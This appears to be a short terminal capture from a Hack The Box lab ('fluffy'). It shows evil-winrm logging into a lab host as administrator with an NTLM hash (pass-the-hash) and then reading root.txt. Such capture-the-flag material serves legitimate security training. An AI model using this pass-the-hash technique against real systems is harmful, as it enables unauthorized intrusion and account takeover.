 ┌──(kali㉿kali)-[~/htb-labs/fluffy]
└─$ evil-winrm -u administrator -i 10.10.11.69 -H 8da83a3fa618b6e3a00e93f676c92a6e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/ev
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt